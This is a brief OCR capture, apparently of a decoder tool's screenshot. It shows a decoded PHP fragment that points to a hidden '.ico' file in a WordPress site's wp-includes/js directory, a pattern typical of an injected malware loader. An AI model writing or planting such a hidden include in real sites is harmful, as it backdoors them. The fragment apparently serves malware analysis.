
Decoded Output
download
<?
057
home4/xlwfhg2i/zetaemarketing.com/wor
dpress/wp-includes/js/.a7f79880.ico 
?>